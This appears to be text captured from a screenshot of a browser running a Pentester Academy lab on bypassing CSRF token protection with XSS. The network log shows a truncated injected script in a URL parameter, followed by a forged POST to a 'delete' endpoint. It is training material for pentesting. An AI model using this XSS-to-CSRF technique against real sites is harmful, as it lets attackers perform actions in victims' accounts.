 File Edit View History Bookmarks Tools Help
Pentester Academy Lab URL Decoder/Encoder http://localhost...css-iframe.html S3Fox Organizer
http://localhost/csrf-css-iframe.html Search
Welcome to an interesting website on the WWW
PentesterAcademy
Bypass CSRF Token
Protection with XSS
Inspector Console Debugger Style Editor Performance Network
✓ Method File Domain Type Size 0 ms 320 ms 640 ms 960 ms 1.28 s
200 GET csrf-css-iframe.html localhost html 0.84 KB → 2 ms
200 GET xss?url=<script>var uid = documen... pentesteracademylab.a... html 4.34 KB → 567 ms
304 GET bootstrap.css pentesteracademylab.a... css 124.35 KB → 303 ms
304 GET bootstrap-responsive.css pentesteracademylab.a... css 21.58 KB → 388 ms
200 POST delete pentesteracademylab.a... html 0.03 KB → 309 ms
All HTML CSS JS XHR Fonts Images Media Flash Other 5 requests, 151.16 KB, 1.40 s Clear
5:24 AM
2/2/2015